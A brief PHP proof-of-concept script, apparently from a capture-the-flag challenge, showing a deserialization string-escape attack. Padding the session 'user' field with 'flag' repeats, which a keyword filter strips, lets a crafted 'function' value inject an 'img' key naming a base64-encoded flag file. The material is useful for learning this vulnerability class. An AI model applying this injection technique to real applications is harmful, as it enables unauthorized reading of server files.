 <?php
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
$_SESSION["user"]='flagflagflagflagflagflag';
$_SESSION["function"]='A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
//$_SESSION["img"]='ZDBnM19mMWFnLnBocA==';
var_dump(serialize($_SESSION));
echo "<pre>";
$serialize_info=filter(serialize($_SESSION));
var_dump($serialize_info);
var_dump(unserialize ($serialize_info));
?>